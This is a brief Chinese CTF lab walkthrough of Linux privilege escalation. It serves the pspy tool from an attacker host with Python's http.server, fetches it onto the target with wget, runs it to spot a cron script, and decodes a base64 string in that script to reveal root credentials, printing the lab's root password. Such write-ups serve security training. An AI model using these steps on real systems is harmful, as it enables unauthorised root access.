

我们利用pspy

黑客可以利用它来查看其他用户的计划任务工作 (cron job)等,该工具也非常适合技术人员在CTF(Capture The Flag)中枚举Linux系统。 pspy是一个 命令行工具 ,它可以在没有Root权限的情况下,监控Linux进程.GitCode - 全球开发者的开源社区,开源代码托管平台



我们进行下载,然后上传到靶机里面

python -m http.server 8080



wget http://192.168.2.9:8080/pspy64

因为添加执行权限需要权限,我们切换到/tmp/目录下

我们添加权限,执行脚本



执行脚本,我们发现有个cron的定时任务

脚本执行了很长时间



cat /usr/share/doc/examples/cron.sh



我们发现了一个加密的参数,是用base64加密的文件(以”==”结尾的多半是base64加密),我可以尝试解密,解码后发现是root的密码和账户,我们可以尝试登录



我们可以看到root密码是rfvbgt!!

渗透测试结束